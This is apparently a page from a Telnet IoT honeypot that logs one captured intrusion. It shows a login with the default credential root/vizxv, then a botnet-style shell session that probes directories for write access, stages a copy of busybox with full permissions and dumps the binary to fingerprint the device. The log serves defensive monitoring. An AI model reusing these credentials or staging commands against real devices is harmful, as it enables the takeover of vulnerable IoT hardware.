 Telnet-Iot-Honeypot Urls Samples Connections
Fork me on GitHub
Connection Info
Date 21.4 15:45
ID 859
IP Netherlands
AS62454 ZYZTM, NL
Username root
Password vizxv
Associated Connections 21.4 15:45 from
Session text
Session Text does not include non-ascii characters
#
# enable
# system
# shell
# sh
BusyBox v1.24.2 () built-in shell (ash)
# >/tmp/.ptmx && cd /tmp/
# >/var/.ptmx && cd /var/
# >/dev/.ptmx && cd /dev/
# >/mnt/.ptmx && cd /mnt/
# >/var/run/.ptmx && cd /var/run/
# >/var/tmp/.ptmx && cd /var/tmp/
# >/.ptmx && cd /
# >/dev/netslink/.ptmx && cd /dev/netslink/
# >/dev/shm/.ptmx && cd /dev/shm/
# >/bin/.ptmx && cd /bin/
# >/etc/.ptmx && cd /etc/
# >/boot/.ptmx && cd /boot/
# >/usr/.ptmx && cd /usr/
# /bin/busybox rm -rf peinwashere pnpu
# /bin/busybox cp /bin/busybox peinwashere; >peinwashere; /bin/busybox chmod 777 peinwashere;
/bin/busybox NJASD
NJASD: applet not found
# /bin/busybox cat /bin/busybox || while read i; do echo $i; done < /bin/busybox
ELF(4TR4 (41+0 records in